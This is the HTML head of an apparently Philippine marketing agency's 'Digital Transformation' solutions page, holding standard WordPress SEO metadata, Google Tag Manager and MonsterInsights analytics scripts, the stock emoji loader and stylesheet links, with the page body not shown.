

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/solutions/digital-transformation/
body_size: 17207
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Digital Transformation Philippines</title>
	<meta name="description" content="Digital Business Transformation involves organizational change, related to people, processes, strategies, structures, and competitive dynamics in a company." />
	<link rel="canonical" href="https://www.netrev.marketing/solutions/digital-transformation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Digital Transformation Philippines" />
	<meta property="og:description" content="Digital Business Transformation involves organizational change, related to people, processes, strategies, structures, and competitive dynamics in a company." />
	<meta property="og:url" content="https://www.netrev.marketing/solutions/digital-transformation/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta property="article:modified_time" content="2018-01-01T21:17:54+00:00" />
	<meta property="og:image" content="https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Transformation-Philippines.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="418" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netrev.marketing/solutions/digital-transformation/","url":"https://www.netrev.marketing/solutions/digital-transformation/","name":"Digital Transformation Philippines","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/solutions/digital-transformation/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/solutions/digital-transformation/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Transformation-Philippines.png","datePublished":"2017-02-11T15:21:32+00:00","dateModified":"2018-01-01T21:17:54+00:00","description":"Digital Business Transformation involves organizational change, related to people, processes, strategies, structures, and competitive dynamics in a company.","breadcrumb":{"@id":"https://www.netrev.marketing/solutions/digital-transformation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netrev.marketing/solutions/digital-transformation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/solutions/digital-transformation/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Transformation-Philippines.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Transformation-Philippines.png","width":800,"height":418},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/solutions/digital-transformation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"Solutions","item":"https://www.netrev.marketing/solutions/"},{"@type":"ListItem","position":3,"name":"Digital Transformation"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="Learn More About Digital Transformation">
<meta itemprop="description" content="Digital Business Transformation involves organizational change, related to people, processes, strategies, structures, and competitive dynamics in a company.">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="Learn More About Digital Transformation">
<meta property="og:description" content="Digital Business Transformation involves organizational change, related to people, processes, strategies, structures, and competitive dynamics in a company.">
<meta property="og:url" content="https://www.netrev.marketing/solutions/digital-transformation/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/solutions\/digital-transformation\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
